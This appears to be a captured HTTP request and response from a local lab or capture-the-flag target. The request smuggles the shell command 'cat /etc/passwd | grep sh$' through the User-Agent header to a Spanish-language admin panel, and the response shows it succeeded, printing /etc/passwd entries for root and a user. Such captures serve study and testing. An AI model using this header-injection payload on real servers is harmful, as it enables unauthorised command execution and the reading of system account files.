 Request
Pretty Raw Hex \n
1 GET /gestionAdminPanel.php HTTP/1.1
2 Host: 127.17.0.2
3 User-Agent: cat /etc/passwd | grep sh$
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.17.0.2/index.php
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15
16
Response
Pretty Raw Hex Render \n
Accede a una plataforma eficiente y moderna para gestionar tus tareas,
obtener información crucial y mucho más.
</p>
149 </section>
150
151 <section class='content'>
152 <h2>
Contenido del Sistema
</h2>
153 <p>
Accede a la sección más relevante de este sistema:
</p>
154 <div class='gestion'>
155 <p>
Se está procesando la solicitud...
</p>
<pre>
root:x:0:0:root:/root:/bin/bash
156 flow:x:1001:1001:flow,,,:/home/flow:/bin/bash
157 </pre>